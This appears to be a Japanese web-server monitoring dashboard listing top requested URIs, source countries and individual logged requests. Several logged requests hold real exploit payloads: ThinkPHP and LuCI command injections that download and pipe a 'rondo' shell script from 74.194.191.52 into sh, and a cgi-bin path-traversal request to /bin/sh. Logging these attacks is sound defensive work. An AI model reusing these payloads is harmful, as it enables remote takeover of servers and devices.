 アクセスURIランキング
# filebeat_dissect_request_uri count(filebeat_dissect_request_uri)
1 / 487
2 /favicon.ico 99
3 /.env 83
4 /Core/Skin/Login.aspx 70
5 /login 22
6 /.git/config 17
7 /admin/config.php 15
8 /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2 14
e/.%2e/bin/sh
9 /sitemap.xml 14
2025-11-15 10:30:00.000 - 2025-11-22 14:03:49.000 ?
アクセス元ランキング
11.7%
8.59%
45.9%
6.03%
4.49%
4.49%
3.97%
3.33%
1.92%
1.79%
US NL HK JP CN
GB DE SE NG UA
FR AL SC SG CA
(Empty Value)
2025-11-15 10:30:10.000 - 2025-11-22 10:30:10.000 ?
リクエスト一覧
filebeat_dissect_timestamp filebeat_dissect_client_ip filebeat_dissect_http_version filebeat_dissect_method filebeat_dissect_request_uri
2025-11-20 15:00:44+0900 65.49.1.10 HTTP/1.1 GET /geoserver/web/
2025-11-20 14:59:44+0900 65.49.1.20 HTTP/1.1 GET /favicon.ico
2025-11-20 14:56:36+0900 65.49.1.10 HTTP/1.1 GET /
2025-11-20 14:53:36+0900 101.32.192.203 HTTP/1.1 HEAD /Core/Skin/Login.aspx
2025-11-20 14:52:16+0900 44.247.222.90 HTTP/1.1 GET /
2025-11-20 14:47:54+0900 149.88.19.10 HTTP/1.1 GET /.well-known/agent-card.json
2025-11-20 14:46:30+0900 91.232.238.112 HTTP/1.0 GET /
2025-11-20 14:37:12+0900 133.238.20.242 HTTP/1.0 GET /
2025-11-20 14:19:00+0900 185.226.197.19 HTTP/1.1 GET /SystemDataService/Content/Images/favicon.ico
2025-11-20 14:18:58+0900 185.226.197.20 HTTP/1.1 GET /Web/Auth
2025-11-20 13:57:13+0900 138.197.41.105 HTTP/1.1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh
2025-11-20 13:51:44+0900 40.77.167.4 HTTP/1.1 GET /
2025-11-20 13:51:35+0900 52.167.144.57 HTTP/1.1 GET /robots.txt
2025-11-20 13:01:15+0900 85.238.64.189 HTTP/1.1 GET /
2025-11-20 12:51:29+0900 91.232.238.153 HTTP/1.0 GET /admin/config.php
2025-11-20 12:47:08+0900 150.109.119.38 HTTP/1.1 GET /
2025-11-20 12:00:40+0900 45.153.34.82 HTTP/1.1 GET /.git/config
2025-11-20 11:32:45+0900 101.32.192.203 HTTP/1.1 HEAD /Core/Skin/Login.aspx
2025-11-20 11:23:21+0900 192.159.99.95 HTTP/1.1 GET /public/index.php?
s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system
&vars[1][]=%28wget%20-qO-
%20http%3A%2F%2F74.194.191.52%2Frondo.txg.sh%7C%7Cbusybox%20wget%20-
qO-%20http%3A%2F%2F74.194.191.52%2Frondo.txg.sh%7C%7Ccurl%20-
s%20http%3A%2F%2F74.194.191.52%2Frondo.txg.sh%29%7Csh
2025-11-20 11:23:21+0900 192.159.99.95 HTTP/1.0 POST /cgi-bin/login.cgi
2025-11-20 11:23:21+0900 192.159.99.95 HTTP/1.1 POST /apply_sec.cgi
2025-11-20 11:23:21+0900 192.159.99.95 HTTP/1.1 POST /goform/formJsonAjaxReq
2025-11-20 11:23:21+0900 192.159.99.95 HTTP/1.1 POST /boafrm/formSysCmd
2025-11-20 11:23:20+0900 192.159.99.95 HTTP/1.1 GET /cgi-bin/luci/;stok=/locale?
form=country&operation=write&country=%60busybox%20wget%20-qO-
%20http%3A%2F%2F74.194.191.52%2Frondo.zqq.sh%7Csh%60
« ‹ 1 2 3 4 5 ··· 34 › »
2025-11-15 10:30:00.000 - 2025-11-22 10:30:00.000